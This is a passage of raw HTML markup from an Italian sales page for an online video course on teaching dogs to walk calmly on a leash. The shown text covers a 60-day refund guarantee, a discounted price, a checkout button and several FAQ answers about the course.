0, 0);">GRATIS</span></b></p></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-7EM5QgPU" class="op3-element after-time" data-op3-uuid="7EM5QgPU" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #7EM5QgPU" data-op-visibility-hidden="1" data-op-element-hidden="1" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op-animation-trigger="load_delay" data-op-animation-style="" data-op-animation-loop="0" data-op-timer-minutes="0" data-op-timer-seconds="5"><div data-op3-border><div data-op3-background="base"></div><div data-op3-background="image" class="op3-background-image"></div></div><div data-op3-children="1"><div id="op3-element-r6O1VIsz" class="op3-element " data-op3-uuid="r6O1VIsz" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #r6O1VIsz" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="2" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-aqBRf8zO" class="op3-element " data-op3-uuid="aqBRf8zO" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #aqBRf8zO" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-Lhm4DF9C" class="op3-element " data-op3-uuid="Lhm4DF9C" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #Lhm4DF9C" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image lazyload" src="[data-uri]" alt="" title="soddisfatto-o-rimborsato-summer-1" width="400" height="376" data-op3-attachment-id="" data-src="https://fantasticane.com/wp-content/uploads/2020/05/soddisfatto-o-rimborsato-summer-1.png" decoding="async" data-eio-rwidth="400" data-eio-rheight="376" /><noscript><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2020/05/soddisfatto-o-rimborsato-summer-1.png" alt="" title="soddisfatto-o-rimborsato-summer-1" width="400" height="376" data-op3-attachment-id="" data-eio="l" /></noscript></figure></div></div></div></div></div></div><div id="op3-element-KsAP12d8" class="op3-element " data-op3-uuid="KsAP12d8" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #KsAP12d8" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="2"><div id="op3-element-jnyS05e4" class="op3-element " data-op3-uuid="jnyS05e4" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #jnyS05e4" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><span style="color: rgb(255, 191, 98);">Garanzia passeggiata tranquilla o rimborsato di 60 giorni</span></h2></div></div></div><div id="op3-element-Yx6YIOSI" class="op3-element " data-op3-uuid="Yx6YIOSI" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #Yx6YIOSI" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p><span style="color: rgb(255, 255, 255); background-color: initial;">Metti alla prova "I segreti della condotta al guinzaglio". E se per qualunque ragione non lo reputerai il miglior programma per imparare ad andare a passeggio con il tuo cane in modo sereno e rilassato...</span></p><p><span style="color: rgb(255, 255, 255); background-color: initial;">O se i risultati che otterrete tu e il tuo cane non superano le tue più rosee aspettative, allora scrivi a <i><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2c45424a436c4a4d42584d5f58454f4d4249024f4341">[email&#160;protected]</a></i> entro i prossimi 60 giorni (2 mesi) e il mio staff ti invierà il rimborso completo nel più breve tempo possibile.</span></p><p><span style="color: rgb(255, 255, 255); background-color: initial;">La tua soddisfazione è garantita.</span></p></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-hR0f7Nw6" class="op3-element after-time" data-op3-uuid="hR0f7Nw6" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #hR0f7Nw6" data-op-visibility-hidden="1" data-op-element-hidden="1" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op-animation-trigger="load_delay" data-op-animation-style="" data-op-animation-loop="0" data-op-timer-minutes="0" data-op-timer-seconds="5" data-op3-sticky="" data-op3-sticky-active-desktop="" data-op3-sticky-active-tablet="" data-op3-sticky-active-mobile="" data-op3-sticky-position="" data-op3-sticky-top-desktop="" data-op3-sticky-top-tablet="" data-op3-sticky-top-mobile="" data-op3-sticky-until="" data-op3-sticky-until-element=""><div data-op3-children="5"><div id="op3-element-mnLMWw2d" class="op3-element " data-op3-uuid="mnLMWw2d" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #mnLMWw2d" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op3-sticky="" data-op3-sticky-active-desktop="" data-op3-sticky-active-tablet="" data-op3-sticky-active-mobile="" data-op3-sticky-position="" data-op3-sticky-top-desktop="" data-op3-sticky-top-tablet="" data-op3-sticky-top-mobile="" data-op3-sticky-until="" data-op3-sticky-until-element=""><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-RAug4Z6J" class="op3-element " data-op3-uuid="RAug4Z6J" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #RAug4Z6J" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="8"><div id="op3-element-3H6NXi03" class="op3-element " data-op3-uuid="3H6NXi03" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #3H6NXi03" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2>ESCLUSIVO SOLO PER I MEMBRI</h2></div></div></div><div id="op3-element-7VJIOH3D" class="op3-element " data-op3-uuid="7VJIOH3D" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #7VJIOH3D" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2>PORTALE CON TUTTO INCLUSO (E QUALCHE SORPRESA in più)</h2></div></div></div><div id="op3-element-KUQcnxbJ" class="op3-element " data-op3-uuid="KUQcnxbJ" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #KUQcnxbJ" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image lazyload" src="[data-uri]" alt="monster pack cag 1" title="monster pack cag 1" width="1000" height="395" data-op3-attachment-id="54711" data-src="https://fantasticane.com/wp-content/uploads/2022/09/monster-pack-cag-1.jpg" decoding="async" data-eio-rwidth="1000" data-eio-rheight="395" /><noscript><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2022/09/monster-pack-cag-1.jpg" alt="monster pack cag 1" title="monster pack cag 1" width="1000" height="395" data-op3-attachment-id="54711" data-eio="l" /></noscript></figure></div></div><div id="op3-element-45y7dcJB" class="op3-element " data-op3-uuid="45y7dcJB" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #45y7dcJB" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p>L'immagine è puramente illustrativa. Tutti i prodotti sono digitali e saranno immediatamente disponibili dopo l'acquisto</p></div></div></div><div id="op3-element-Od6Epjkr" class="op3-element " data-op3-uuid="Od6Epjkr" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #Od6Epjkr" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><s style="color: rgb(211, 0, 0);">normalmente 97 €</s><br></h2></div></div></div><div id="op3-element-h3RMCPyL" class="op3-element " data-op3-uuid="h3RMCPyL" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #h3RMCPyL" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><span style="color: rgb(0, 0, 0);">tutto a solI </span><span style="color: rgb(33, 178, 7);">47 €</span></h2></div></div></div><div id="op3-element-n3ByUNk1" class="op3-element " data-op3-uuid="n3ByUNk1" data-op3-gid="" data-op3-element-type="button" data-op3-element-spec="" data-op3-element-caption="Button #n3ByUNk1" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><a aria-label="Button link" href="https://fantasticane.com/checkouts/guinzaglio/" class="op3-element__tcp--non-a op3-link op3-background-ancestor" target="_blank"  data-op-action="link" data-op-select-funnel-step="" data-op3-smooth-scroll="" data-op-effect-style="" data-op-effect-style-hover="" data-op-courseaction=""><div data-op3-background="overlay"></div><div data-op3-border></div><div class="op3-text-container"><i class="op3-icon op3-icon-cart-in-9-2" data-op3-icon="op3-icon-cart-in-9-2"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__68905.icons.svg?ver=1680081265#op3-icons-cart-in-9-2" /></svg></i><span class="op3-divider"></span><div class="op3-text op3-html1" data-op3-contenteditable><div>AGGIUNGI AL CARRELLO<br></div></div></div></a></div><div id="op3-element-zipttFOC" class="op3-element " data-op3-uuid="zipttFOC" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #zipttFOC" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image lazyload" src="[data-uri]" alt="" title="pagamento_sicuro1" width="660" height="74" data-op3-attachment-id="" data-src="https://fantasticane.com/wp-content/uploads/2020/05/pagamento-sicuro1.png" decoding="async" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2020/05/pagamento-sicuro1.png" alt="" title="pagamento_sicuro1" width="660" height="74" data-op3-attachment-id="" data-eio="l" /></noscript></figure></div></div></div></div></div></div></div></div></div><div id="op3-element-cxQbIuts" class="op3-element " data-op3-uuid="cxQbIuts" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #cxQbIuts" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-plZe2XBi" class="op3-element " data-op3-uuid="plZe2XBi" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #plZe2XBi" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-bZj7HPdZ" class="op3-element " data-op3-uuid="bZj7HPdZ" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #bZj7HPdZ" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><font color="#000000">HAI DOMANDE SU<br></font><b style="color: rgb(211, 0, 0);">i segreti della condotta al guinzaglio</b><span style="color: rgb(0, 0, 0);">?</span></h2></div></div></div></div></div></div></div></div></div></div><div id="op3-element-D82FhvqD" class="op3-element " data-op3-uuid="D82FhvqD" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #D82FhvqD" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="2" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-TLR2BicB" class="op3-element " data-op3-uuid="TLR2BicB" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #TLR2BicB" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-xkgmZiy5" class="op3-element " data-op3-uuid="xkgmZiy5" data-op3-gid="" data-op3-element-type="faq" data-op3-element-spec="" data-op3-element-caption="Faq #xkgmZiy5" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-faq-wrapper" data-op3-close-other-tabs="1"><div data-op3-children="3"><div id="op3-element-n3qCpB3k" class="op3-element " data-op3-uuid="n3qCpB3k" data-op3-gid="" data-op3-element-type="faqitem" data-op3-element-spec="" data-op3-element-caption="Faq Item #n3qCpB3k" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-faqitem-header op3-background-ancestor"><div class="op3-faqitem-header-background" data-op3-background="overlay"></div><div data-op3-contenteditable><h3>1.&nbsp;In cosa consiste esattamente il corso?</h3></div><div class="op3-faqitem-icon-wrapper"><i class="op3-icon op3-icon-small-add-1 op3-faqitem-open-icon" data-op3-icon="op3-icon-small-add-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__68905.icons.svg?ver=1680081265#op3-icons-small-add-1" /></svg></i><i class="op3-icon op3-icon-small-delete-1 op3-faqitem-close-icon" data-op3-icon="op3-icon-small-delete-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__68905.icons.svg?ver=1680081265#op3-icons-small-delete-1" /></svg></i></div></div><div class="op3-faqitem-content op3-background-ancestor"><div data-op3-children="1"><div id="op3-element-xcXkuj41" class="op3-element " data-op3-uuid="xcXkuj41" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #xcXkuj41" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__canvas op3-element-text__canvas"><div class="op3-element__background op3-element-text__background op3-element-text__background--overlay"></div></div><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p>"I segreti della condotta al guinzaglio" è un video corso completo estremamente pratico, che ti permetterà di godere appieno il momento della passeggiata con il tuo cane in modo da viverti questo momento in totale relax.</p></div></div></div></div></div></div><div id="op3-element-3NLHiHBT" class="op3-element " data-op3-uuid="3NLHiHBT" data-op3-gid="" data-op3-element-type="faqitem" data-op3-element-spec="" data-op3-element-caption="Faq Item #3NLHiHBT" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-faqitem-header op3-background-ancestor"><div class="op3-faqitem-header-background" data-op3-background="overlay"></div><div data-op3-contenteditable><h3>2.&nbsp;Ma è davvero possibile educare un cane attraverso un video corso?</h3></div><div class="op3-faqitem-icon-wrapper"><i class="op3-icon op3-icon-small-add-1 op3-faqitem-open-icon" data-op3-icon="op3-icon-small-add-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__68905.icons.svg?ver=1680081265#op3-icons-small-add-1" /></svg></i><i class="op3-icon op3-icon-small-delete-1 op3-faqitem-close-icon" data-op3-icon="op3-icon-small-delete-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__68905.icons.svg?ver=1680081265#op3-icons-small-delete-1" /></svg></i></div></div><div class="op3-faqitem-content op3-background-ancestor"><div data-op3-children="1"><div id="op3-element-4wF0p2aN" class="op3-element " data-op3-uuid="4wF0p2aN" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #4wF0p2aN" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__canvas op3-element-text__canvas"><div class="op3-element__background op3-element-text__background op3-element-text__background--overlay"></div></div><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p>Questa è un’obiezione che mi sento rivolgere spesso.</p><p>Molti proprietari di cani pensano che gli basti assumere un addestratore o educatore e lasciare che sia lui a fare il duro lavoro e pensare così che poi il loro cane diventerà magicamente educato.</p><p>Assumeresti qualcuno per “addestrare” tuo figlio per aspettarti che segua i tuoi comandi o ti obbedisca?</p><p>Naturalmente no!</p><p>La stessa cosa vale per i cani. L’idea di lasciare l’incombenza di educare il tuo cane ad un educatore e sperare che questo poi ti ritorni completamente educato e che ascolti i tuoi comandi è una farsa. Non funziona così. I cani non sono robot.</p><p>Il grande segreto per educare con successo il tuo cane è guadagnare la sua fiducia e il suo rispetto.</p><p>Questo lo impari a fare quando sai comunicare nel suo linguaggio, ed è esattamente ciò che scoprirai a fare con Fantasticane, per questo funziona così incredibilmente bene.</p></div></div></div></div></div></div><div id="op3-element-U4R2UKA4" class="op3-element " data-op3-uuid="U4R2UKA4" data-op3-gid="" data-op3-element-type="faqitem" data-op3-element-spec="" data-op3-element-caption="Faq Item #U4R2UKA4" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-faqitem-header op3-background-ancestor"><div class="op3-faqitem-header-background" data-op3-background="overlay"></div><div data-op3-contenteditable><h3>3.&nbsp;Ho poco tempo a disposizione, quanto tempo mi richiederà ottenere i risultati?</h3></div><div class="op3-faqitem-icon-wrapper"><i class="op3-icon op3-icon-small-add-1 op3-faqitem-open-icon" data-op3-icon="op3-icon-small-add-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__68905.icons.svg?ver=1680081265#op3-icons-small-add-1" /></svg></i><i class="op3-icon op3-icon-small-delete-1 op3-faqitem-close-icon" data-op3-icon="op3-icon-small-delete-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__68905.icons.svg?ver=1680081265#op3-icons-small-delete-1" /></svg></i></div></div><div class="op3-faqitem-content op3-background-ancestor"><div data-op3-children="1"><div id="op3-element-K361Pf2u" class="op3-element " data-op3-uuid="K361Pf2u" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #K361Pf2u" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__canvas op3-element-text__canvas"><div class="op3-element__background op3-element-text__background op3-element-text__background--overlay"></div></div><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p>La cosa bella di questo video-corso è che potrai esercitarti durante le tue attuali routine di passeggiate... al patto che siano in zone tranquille e senza distrazioni.</p><p>E – qualora avessi la fortuna di avere un giardino o un cortile ampio a disposizione – puoi esercitarti lì…</p><p>Puoi fare pratica in ambienti controllati…</p><p>Poi continuerai ad esercitarti nella normali passeggiate quotidiane una volta che hai imparato le tecniche di andatura al guinzaglio…</p><p>L’importante è che ti eserciti ogni volta che lo porti fuori (più volte lo fai meglio è)… non è una bacchetta magica!</p></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-QYmBevr0" class="op3-element " data-op3-uuid="QYmBevr0" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #QYmBevr0" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-Qoeu9IBp" class="op3-element " data-op3-uuid="Qoeu9IBp" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #Qoeu9IBp" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-EyKZFca1" class="op3-element " data-op3-uuid="EyKZFca1" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #EyKZFca1" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-4ww6uoRm" class="op3-element " data-op3-uuid="4ww6uoRm" data-op3-gid="" data-op3-element-type="faq" data-op3-element-spec="" data-op3-element-caption="Faq #4ww6uoRm" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-faq-wrapper" data-op3-close-other-tabs="1"><div data-op3-children="3"><div id="op3-element-4e3IlGXd" class="op3-element " data-op3-uuid="4e3IlGXd" data-op3-gid="" data-op3-element-type="faqitem" data-op3-element-spec="" data-op3-element-caption="Faq Item #4e3IlGXd" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-faqitem-header op3-background-ancestor"><div class="op3-faqitem-header-background" data-op3-background="overlay"></div><div data-op3-contenteditable><h3>4.&nbsp;Funzionerà anche per me?</h3></div><div class="op3-faqitem-icon-wrapper"><i class="op3-icon op3-icon-small-add-1 op3-faqitem-open-icon" data-op3-icon="op3-icon-small-add-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__68905.icons.svg?ver=1680081265#op3-icons-small-add-1" /></svg></i><i class="op3-icon op3-icon-small-delete-1 op3-faqitem-close-icon" data-op3-icon="op3-icon-small-delete-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__68905.icons.svg?ver=1680081265#op3-icons-small-delete-1" /></svg></i></div></div><div class="op3-faqitem-content op3-background-ancestor"><div data-op3-children="1"><div id="op3-element-WqaQbpcR" class="op3-element " data-op3-uuid="WqaQbpcR" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #WqaQbpcR" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__canvas op3-element-text__canvas"><div class="op3-element__background op3-element-text__background op3-element-text__background--overlay"></div></div><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p>I segreti della condotta al guinzaglio contiene insegnamenti adatti ad ogni tipo di cane...</p><p>Sia che tu l'abbia preso in canile, da un allevatore o da un amico...</p><p>Sia che sia un cane di razza o un meticcio.</p><p>E non importa nemmeno la taglia del cane. Gli insegnamenti valgono sia che tu abbia un chihuahua sia un maremmano.</p></div></div></div></div></div></div><div id="op3-element-LR1JuvV1" class="op3-element " data-op3-uuid="LR1JuvV1" data-op3-gid="" data-op3-element-type="faqitem" data-op3-element-spec="" data-op3-element-caption="Faq Item #LR1JuvV1" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-faqitem-header op3-background-ancestor"><div class="op3-faqitem-header-background" data-op3-background="overlay"></div><div data-op3-contenteditable><h3>5. E se non dovesse fare al caso mio sono coperto da una garanzia?</h3></div><div class="op3-faqitem-icon-wrapper"><i class="op3-icon op3-icon-small-add-1 op3-faqitem-open-icon" data-op3-icon="op3-icon-small-add-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__68905.icons.svg?ver=1680081265#op3-icons-small-add-1" /></svg></i><i class="op3-icon op3-icon-small-delete-1 op3-faqitem-close-icon" data-op3-icon="op3-icon-small-delete-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__68905.icons.svg?ver=1680081265#op3-icons-small-delete-1" /></svg></i></div></div><div class="op3-faqitem-content op3-background-ancestor"><div data-op3-children="1"><div id="op3-element-1DBIvcvs" class="op3-element " data-op3-uuid="1DBIvcvs" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #1DBIvcvs" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__canvas op3-element-text__canvas"><div class="op3-element__background op3-element-text__background op3-element-text__background--overlay"></div></div><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p>Capisco che tu possa essere scettico. I risultati che stanno ottenendo i miei allievi sono incredibili. E credo davvero che possa valere anche per te.</p><p>Tuttavia, capisco che sarai convinto solo dopo averlo provato e visto la differenza su te stesso e il tuo cane. Quindi, voglio che questa sia la decisione più facile e a rischio zero...</p><p>Proprio per questo, il tuo acquisto è coperto da una garanzia di 60 giorni.</p><p>Semplicemente prova "I segreti della condotta al guinzaglio"... hai 2 mesi di tempo...</p><p>E se sei totalmente elettrizzato invia una mail al mio team e ti restituirò fino all'ultimo centesimo di quello che hai speso oggi.</p><p>Senza farti domande. Riceverai un rimborso dell'intera cifra che versato.</p></div></div></div></div></div></div><div id="op3-element-Nyj8ntK1" class="op3-element " data-op3-uuid="Nyj8ntK1" data-op3-gid="" data-op3-element-type="faqitem" data-op3-element-spec="" data-op3-element-caption="Faq Item #Nyj8ntK1" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-faqitem-header op3-background-ancestor"><div class="op3-faqitem-header-background" data-op3-background="overlay"></div><div data-op3-contenteditable><h3>6. Come posso ordinare "I segreti della condotta al guinzaglio"?</h3></div><div class="op3-faqitem-icon-wrapper"><i class="op3-icon op3-icon-small-add-1 op3-faqitem-open-icon" data-op3-icon="op3-icon-small-add-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__68905.icons.svg?ver=1680081265#op3-icons-small-add-1" /></svg></i><i class="op3-icon op3-icon-small-delete-1 op3-faqitem-close-icon" data-op3-icon="op3-icon-small-delete-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__68905.icons.svg?ver=1680081265#op3-icons-small-delete-1" /></svg></i></div></div><div class="op3-faqitem-content op3-background-ancestor"><div data-op3-children="1"><div id="op3-element-InDpvM78" class="op3-element " 